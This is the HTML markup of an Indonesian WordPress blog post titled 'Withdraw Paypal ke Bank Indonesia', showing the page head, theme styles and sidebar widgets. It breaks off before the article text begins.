

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html
body_size: 72067
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendra-k.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Withdraw Paypal ke Bank Indonesia &#8211; Hendra Kharisma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Feed" href="https://hendra-k.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Umpan Komentar" href="https://hendra-k.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Withdraw Paypal ke Bank Indonesia Umpan Komentar" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendra-k.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendra-k.net%2Fwithdraw-paypal-ke-bank-indonesia.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendra-k.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendra-k.net%2Fwithdraw-paypal-ke-bank-indonesia.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eperlebar menu anak\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Epersempit menu anak\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://hendra-k.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendra-k.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendra-k.net/wp-json/wp/v2/posts/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendra-k.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html" />
<link rel='shortlink' href='https://hendra-k.net/?p=113' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>   </head>

<body class="wp-singular post-template-default single single-post postid-113 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Langsung ke isi	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://hendra-k.net/" rel="home" >Hendra Kharisma</a></p>
												<p class="site-description">I Read, I Feel, I Share</p>
										<button class="secondary-toggle">Menu dan widget</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Navigasi</h2><nav class="menu-menus-container" aria-label="Navigasi"><ul id="menu-menus" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="/">Home</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://hendra-k.net/links">Links</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://hendra-k.net/add-blogroll">Add Your Blog to my Blogroll</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://hendra-k.net/about-me">Who am I?</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1063"><a rel="privacy-policy" href="https://hendra-k.net/kebijakan-privasi">Kebijakan Privasi</a></li>
</ul></nav></aside><aside id="akismet_widget-3" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
		<style>
			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		</style>

		<div class="a-stats">
			<a href="https://akismet.com?utm_source=akismet_plugin&amp;utm_campaign=plugin_static_link&amp;utm_medium=in_plugin&amp;utm_content=widget_stats" class="a-stats__link" target="_blank" rel="noopener" style="background-color: var(--akismet-color-mid-green); color: var(--akismet-color-white);">
				<strong class="count">256,506 spam</strong> diblokir oleh <strong>Akismet</strong>			</a>
		</div>

		</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Arsip</h2><nav aria-label="Arsip">
			<ul>
					<li><a href='https://hendra-k.net/2025/11'>November 2025</a></li>
	<li><a href='https://hendra-k.net/2014/09'>September 2014</a></li>
	<li><a href='https://hendra-k.net/2013/12'>Desember 2013</a></li>
	<li><a href='https://hendra-k.net/2013/08'>Agustus 2013</a></li>
	<li><a href='https://hendra-k.net/2011/10'>Oktober 2011</a></li>
	<li><a href='https://hendra-k.net/2011/08'>Agustus 2011</a></li>
	<li><a href='https://hendra-k.net/2011/07'>Juli 2011</a></li>
	<li><a href='https://hendra-k.net/2011/03'>Maret 2011</a></li>
	<li><a href='https://hendra-k.net/2011/01'>Januari 2011</a></li>
	<li><a href='https://hendra-k.net/2010/12'>Desember 2010</a></li>
	<li><a href='https://hendra-k.net/2010/11'>November 2010</a></li>
	<li><a href='https://hendra-k.net/2010/10'>Oktober 2010</a></li>
	<li><a href='https://hendra-k.net/2009/09'>September 2009</a></li>
	<li><a href='https://hendra-k.net/2009/07'>Juli 2009</a></li>
	<li><a href='https://hendra-k.net/2009/06'>Juni 2009</a></li>
	<li><a href='https://hendra-k.net/2008/11'>November 2008</a></li>
	<li><a href='https://hendra-k.net/2008/09'>September 2008</a></li>
	<li><a href='https://hendra-k.net/2008/08'>Agustus 2008</a></li>
	<li><a href='https://hendra-k.net/2008/05'>Mei 2008</a></li>
	<li><a href='https://hendra-k.net/2008/04'>April 2008</a></li>
	<li><a href='https://hendra-k.net/2008/03'>Maret 2008</a></li>
	<li><a href='https://hendra-k.net/2008/02'>Februari 2008</a></li>
	<li><a href='https://hendra-k.net/2008/01'>Januari 2008</a></li>
	<li><a href='https://hendra-k.net/2007/12'>Desember 2007</a></li>
	<li><a href='https://hendra-k.net/2007/11'>November 2007</a></li>
	<li><a href='https://hendra-k.net/2007/10'>Oktober 2007</a></li>
	<li><a href='https://hendra-k.net/2007/09'>September 2007</a></li>
	<li><a href='https://hendra-k.net/2007/08'>Agustus 2007</a></li>
	<li><a href='https://hendra-k.net/2007/07'>Juli 2007</a></li>
	<li><a href='https://hendra-k.net/2007/05'>Mei 2007</a></li>
	<li><a href='https://hendra-k.net/2007/03'>Maret 2007</a></li>
	<li><a href='https://hendra-k.net/2006/12'>Desember 2006</a></li>
	<li><a href='https://hendra-k.net/2006/11'>November 2006</a></li>
	<li><a href='https://hendra-k.net/2006/10'>Oktober 2006</a></li>
	<li><a href='https://hendra-k.net/2006/09'>September 2006</a></li>
	<li><a href='https://hendra-k.net/2006/08'>Agustus 2006</a></li>
	<li><a href='https://hendra-k.net/2006/07'>Juli 2006</a></li>
	<li><a href='https://hendra-k.net/2006/06'>Juni 2006</a></li>
	<li><a href='https://hendra-k.net/2006/05'>Mei 2006</a></li>
	<li><a href='https://hendra-k.net/2006/04'>April 2006</a></li>
	<li><a href='https://hendra-k.net/2006/03'>Maret 2006</a></li>
	<li><a href='https://hendra-k.net/2006/02'>Februari 2006</a></li>
			</ul>

			</nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><nav aria-label="Kategori">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hendra-k.net/category/blogging">Blogging</a> (389)
</li>
	<li class="cat-item cat-item-41"><a href="https://hendra-k.net/category/kesehatan">Kesehatan</a> (13)
</li>
	<li class="cat-item cat-item-40"><a href="https://hendra-k.net/category/kuliner">Kuliner</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://hendra-k.net/category/religi">Religi</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="https://hendra-k.net/category/selling-items">Selling Items</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://hendra-k.net/category/sex-education">Sex Education</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://hendra-k.net/category/travel">Travel</a> (11)
</li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terakhir</h2><nav aria-label="Komentar Terakhir"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id" class="url" rel="ugc external nofollow">adinda</a></span> pada <a href="https://hendra-k.net/sejarah-puasa.html/comment-page-1#comment-41802">Sejarah Puasa</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id/" class="url" rel="ugc external nofollow">irgi zanuar</a></span> pada <a href="https://hendra-k.net/setup-file-transfer-protocol-ftp-bagian-i.html/comment-page-1#comment-41740">Setup File Transfer Protocol (FTP) bagian I</a></li><li class="recentcomments"><span class="comment-author-link">Jacques</span> pada <a href="https://hendra-k.net/how-to-extract-multi-part-zip-files.html/comment-page-1#comment-41291">How to extract multi-part zip files</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Chelsea.co.uk" class="url" rel="ugc external nofollow">Misty</a></span> pada <a href="https://hendra-k.net/pembuktian-teori-relativitas-tinggal-di-apartemen-bisa-cepat-tua.html/comment-page-1#comment-40894">Pembuktian Teori Relativitas, Tinggal di Apartemen Bisa Cepat Tua</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.dosenjualan.com" class="url" rel="ugc external nofollow">Konsultan Internet</a></span> pada <a href="https://hendra-k.net/pintar-gadget-internet-tanpa-anak-kecanduan.html/comment-page-1#comment-40566">Pintar Gadget &#038; Internet Tanpa Anak Kecanduan</a></li></ul></nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-113" class="post-113 post type-post status-publish format-standard hentry category-blogging tag-articles tag-product-review">
	
	<header class="entry-header">
		<h1 class="entry-title">Withdraw Paypal ke Bank Indonesia</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
